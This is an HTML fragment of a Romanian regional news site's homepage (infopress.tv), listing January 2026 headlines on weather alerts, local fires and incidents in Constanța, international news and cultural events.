<a href="https://www.infopress.tv/avertizari-meteo-intensificari-ale-vantului-si-ninsori-viscolite/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=610%2C380&ssl=1" alt="Avertizări meteo: intensificări ale vântului și ninsori viscolite!" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/avertizari-meteo-intensificari-ale-vantului-si-ninsori-viscolite/">Avertizări meteo: intensificări ale vântului și ninsori viscolite!</a></h2>
<P >
Meteorologii au emis nu mai puțin de opt alerte meteo, dintr...				</P>
</div>
</div>
<div class="fslide post-42313 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-constanta tag-incident tag-spital-judetean" data-i="21">
<a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=500%2C314&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=500%2C314&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h2>
<P >
În cursul nopţii de luni spre marţi, la Spitalul Clinic Jude...				</P>
</div>
</div>
<div class="fslide post-42309 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-caracas tag-explozii tag-maduro tag-trump tag-venezuela" data-i="22">
<a href="https://www.infopress.tv/explozii-puternice-in-caracas-presedintele-maduro-acuza-sua/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=610%2C380&ssl=1" alt="Explozii puternice în Caracas. Președintele Maduro acuză SUA" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/explozii-puternice-in-caracas-presedintele-maduro-acuza-sua/">Explozii puternice în Caracas. Președintele Maduro acuză SUA</a></h2>
<P >
Explozii puternice au avut loc în timpul nopţii la Caracas,...				</P>
</div>
</div>
<div class="fslide post-42306 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente category-promo tag-artificii tag-bar tag-crans-montana tag-disparut tag-incendiu tag-le-constelation tag-roman" data-i="23">
<a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=610%2C380&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h2>
<P >
O petrecere de Revelion din Elveția s-a transformat într-o t...				</P>
</div>
</div>
<div class="fslide post-42305 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-cod-galben tag-litoral tag-vant" data-i="24">
<a href="https://www.infopress.tv/alerta-anm-cod-galben-de-vant/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/vantceata.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/vantceata.jpg?resize=610%2C380&ssl=1" alt="Alertă ANM. Cod Galben de VÂNT" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/alerta-anm-cod-galben-de-vant/">Alertă ANM. Cod Galben de VÂNT</a></h2>
<P >
Administrația Națională de Meteorologie a emis astăzi două a...				</P>
</div>
</div>
</div>
<div class="fs-image-nav fc-nav-641">
<span class="fs-prev"><i class="enotype-icon-arrow-left5"></i></span>
<span class="fs-next"><i class="enotype-icon-arrow-right5"></i></span>
<div class="fs-thumbs">
<div class="fs-thumb" class="post-42374 post type-post status-publish format-standard has-post-thumbnail category-economie category-promo tag-constanta tag-coridor tag-inverstitie tag-oradea tag-ten-t tag-tren-viteza tag-tronson" data-i="0">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=90%2C60&ssl=1" alt="Proiect strategic în România.Tren de mare viteză pe axa Constanța Oradea" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42371 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-ai tag-apple tag-chatbot tag-chatgpt tag-gemini tag-ios tag-siri" data-i="1">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=90%2C60&ssl=1" alt="Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42368 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-acoperis tag-agigea tag-autoplatforma tag-incendiu tag-strada-aurel-vlaicu" data-i="2">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=90%2C60&ssl=1" alt="FOTO Au rămas fără acoperiș în plină iarnă" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42366 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-anm tag-cod-galben tag-ger tag-ianuarie tag-polei tag-vant" data-i="3">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42363 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-c-onstanta tag-calarasi tag-ialomuta tag-perchezitii tag-proxeneti" data-i="4">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42356 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-turism tag-alin-burcea tag-board tag-ceo tag-paralela-45 tag-polonia tag-preloare tag-rainbow-tours tag-sa tag-turism-2 tag-vacante" data-i="5">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42353 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-accident tag-adamuz tag-cordoba tag-feroviar tag-morti tag-raniti tag-spania tag-trenuri" data-i="6">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42348 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente-casa-de-cultura category-promo tag-arbdd tag-chilia tag-chilia-veche tag-delta-dunarii tag-htana tag-lebede tag-lisite tag-murighios tag-sfantu-gheorghe" data-i="7">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42345 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-19198 tag-avram-iancu tag-diaspora tag-nationala tag-transilvania tag-ziua-muntilor-apuseni" data-i="8">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42344 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente category-promo tag-apartament tag-arsuri tag-autoevacuare tag-incendiu tag-murfatlar tag-strada-fantanitei" data-i="9">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42341 post type-post status-publish format-standard has-post-thumbnail category-economie category-promo tag-acord tag-canada tag-china tag-comercial tag-mark-carney tag-masini-elecytice tag-tarife tag-xi" data-i="10">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42339 post type-post status-publish format-standard has-post-thumbnail category-medicina category-promo tag-cancer tag-mamografii tag-oncologie tag-san tag-screening tag-spital-judetean-consteanta" data-i="11">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=90%2C60&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42338 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-social tag-amana tag-curtea-constitutionala tag-decizia tag-magistrati tag-pensii tag-pensii-servici" data-i="12">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1" alt="CCR amână iar decizia privind pensiile magistraților" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42336 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-februarie tag-fer tag-ninsoro tag-precipitatii" data-i="13">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=90%2C60&ssl=1" alt="ANM a emis prognoza pentru luna februarie" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42334 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-turism tag-bibi-touring tag-coplata tag-declin tag-decontare tag-decontari tag-horeca tag-noiembrie tag-tichete-vacanta" data-i="14">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=90%2C60&ssl=1" alt="Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42330 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-anm tag-cod-galben tag-ger tag-meteorologi tag-ninsori tag-polei tag-vant" data-i="15">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=90%2C60&ssl=1" alt="Alertă ANM - GER  în toată țara" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42326 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-cinema category-promo tag-beverly-hotels tag-f1 tag-golden-globes-2026 tag-podcast tag-sinners" data-i="16">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=90%2C60&ssl=1" alt="Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42320 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-social tag-a2 tag-constanta tag-dezapezire tag-sipote tag-valeni tag-zapada" data-i="17">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=90%2C60&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42324 post type-post status-publish format-standard has-post-thumbnail category-cultura category-promo category-stiri tag-arta-populara tag-comori tag-cultura-nationala tag-icoane tag-muzeu tag-storytelling tag-tezaur-dobrogean tag-vanatoare" data-i="18">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=90%2C60&ssl=1" alt="Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42317 post type-post status-publish format-standard has-post-thumbnail category-promo category-social tag-brad tag-colectare tag-containere tag-craciun tag-faleza-nord tag-reciclare tag-tomis-nord tag-tomis-plus" data-i="19">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=90%2C60&ssl=1" alt="Unde se duce bradul natural de Crăciun. Puncte de colectare" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42314 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-cod-portocaliu tag-ninsori tag-polei tag-vant tag-viscol" data-i="20">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=90%2C60&ssl=1" alt="Avertizări meteo: intensificări ale vântului și ninsori viscolite!" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42313 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-constanta tag-incident tag-spital-judetean" data-i="21">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42309 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-caracas tag-explozii tag-maduro tag-trump tag-venezuela" data-i="22">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=90%2C60&ssl=1" alt="Explozii puternice în Caracas. Președintele Maduro acuză SUA" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42306 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente category-promo tag-artificii tag-bar tag-crans-montana tag-disparut tag-incendiu tag-le-constelation tag-roman" data-i="23">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60">                        </div>
<div class="fs-thumb" class="post-42305 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-cod-galben tag-litoral tag-vant" data-i="24">
<img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/vantceata.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/vantceata.jpg?resize=90%2C60&ssl=1" alt="Alertă ANM. Cod Galben de VÂNT" width="90" height="60">                        </div>
</div>
</div>
</div> <!--fearure slider-->
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/actualitate/">Actualitate</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42368 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-acoperis tag-agigea tag-autoplatforma tag-incendiu tag-strada-aurel-vlaicu">
<div class="news-image">
<a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=610%2C380&ssl=1" alt="FOTO Au rămas fără acoperiș în plină iarnă" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/">FOTO Au rămas fără acoperiș în plină iarnă</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-21T17:59:32+02:00" class="entry-date">21 ianuarie 2026</span>
<a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
Un incendiu a izbucnit miercuri la o casă din Agigea, pe strada Aurel Vlaicu nr. 25.  Pompierii inte...				   <a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=180%2C120&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/">Meteorologii anunță noi alerte meteo</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-21T14:20:45+02:00" class="entry-date">21 ianuarie 2026</span>
<a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=180%2C120&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/">Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-21T14:09:17+02:00" class="entry-date">21 ianuarie 2026</span>
<a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=180%2C120&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/">Paralela45 devine societate pe acțiuni. Cine este noul CEO</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-20T18:43:32+02:00" class="entry-date">20 ianuarie 2026</span>
<a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/cultura/">Cultura</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42324 post type-post status-publish format-standard has-post-thumbnail category-cultura category-promo category-stiri tag-arta-populara tag-comori tag-cultura-nationala tag-icoane tag-muzeu tag-storytelling tag-tezaur-dobrogean tag-vanatoare">
<div class="news-image">
<a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=610%2C380&ssl=1" alt="Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/">Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-10T12:49:39+02:00" class="entry-date">10 ianuarie 2026</span>
<a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
Muzeul de Artă Populară sărbătorește Ziua Culturii Naționale, joi, 15 ianuarie, printr-o suită de ma...				   <a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/revelion-2026-constanta-muzica-si-distractie-la-maxim/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/revelion_smiley-scaled.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/revelion_smiley-scaled.jpeg?resize=180%2C120&ssl=1" alt="REVELION 2026  CONSTANȚA – Muzică și distracție la maxim" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/revelion-2026-constanta-muzica-si-distractie-la-maxim/">REVELION 2026  CONSTANȚA – Muzică și distracție la maxim</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-20T13:06:38+02:00" class="entry-date">20 decembrie 2025</span>
<a href="https://www.infopress.tv/revelion-2026-constanta-muzica-si-distractie-la-maxim/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/cobza-a-fost-inscrisa-in-patrimoniul-unesco/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/Cobza-instrument.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/Cobza-instrument.jpg?resize=180%2C120&ssl=1" alt="COBZA a fost înscrisă în Patrimoniul UNESCO" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/cobza-a-fost-inscrisa-in-patrimoniul-unesco/">COBZA a fost înscrisă în Patrimoniul UNESCO</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-10T16:39:57+02:00" class="entry-date">10 decembrie 2025</span>
<a href="https://www.infopress.tv/cobza-a-fost-inscrisa-in-patrimoniul-unesco/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/seara-de-poveste-la-constanta-concert-magic-de-craciun/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/sarbatori_iarna-4.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/sarbatori_iarna-4.jpeg?resize=180%2C120&ssl=1" alt="Seară de poveste la Constanța - Concert magic de Crăciun" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/seara-de-poveste-la-constanta-concert-magic-de-craciun/">Seară de poveste la Constanța &#8211; Concert magic de Crăciun</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-28T18:40:45+02:00" class="entry-date">28 noiembrie 2025</span>
<a href="https://www.infopress.tv/seara-de-poveste-la-constanta-concert-magic-de-craciun/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/economie/">Economie</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42374 post type-post status-publish format-standard has-post-thumbnail category-economie category-promo tag-constanta tag-coridor tag-inverstitie tag-oradea tag-ten-t tag-tren-viteza tag-tronson">
<div class="news-image">
